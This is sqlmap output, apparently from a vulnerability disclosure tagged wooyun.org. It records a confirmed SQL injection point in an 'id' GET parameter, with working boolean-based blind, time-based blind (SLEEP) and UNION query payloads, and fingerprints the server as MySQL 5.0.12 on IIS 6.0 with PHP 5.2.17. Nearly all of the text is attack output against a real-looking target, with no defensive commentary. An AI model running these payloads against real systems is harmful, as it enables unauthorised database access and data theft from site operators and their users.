 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=863 AND 8793=8793
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=863 AND (SELECT * FROM (SELECT(SLEEP(5)))rmIy)
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=-7698 UNION ALL SELECT CONCAT(0x7176707a71,0x645943677545526a704
4,0x7178717671),NULL--
---
[16:06:25] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
www.wooyun.org